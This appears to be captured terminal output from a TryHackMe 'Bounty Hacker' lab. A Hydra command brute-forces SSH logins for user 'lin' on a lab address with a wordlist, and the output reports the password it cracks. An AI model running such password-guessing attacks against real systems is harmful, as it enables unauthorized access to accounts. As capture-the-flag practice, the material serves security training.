 kali … THM rooms bounty_hacker hydra -l lin -P locks.txt ssh://10.10.98.55 -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-07 23:46:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.98.55:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.98.55:22
[INFO] Successful, password authentication is supported by ssh://10.10.98.55:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 15 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 14 because of too many errors
[22][ssh] host: 10.10.98.55 login: lin password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.98.55 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-07 23:46:38